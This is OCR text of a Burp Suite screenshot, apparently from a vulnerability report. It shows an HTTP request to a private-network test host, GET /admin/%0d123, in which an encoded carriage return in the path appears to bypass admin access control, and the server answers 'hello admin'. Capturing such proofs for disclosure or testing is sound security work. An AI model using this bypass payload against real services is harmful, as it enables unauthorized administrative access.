 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://172.31.171.5:8080 ?
Request
Pretty Raw \n Actions
1 GET /admin/%0d123 HTTP/1.1
2 Host: 172.31.171.5:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=1AC805641300BDA9F5DD7B8BDAF1F7D2
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 11
10 Date: Thu, 26 May 2022 02:41:55 GMT
11 Connection: close
12
13 hello admin
? Search... 0 matches
INSPECTOR
Done 325 bytes | 4 millis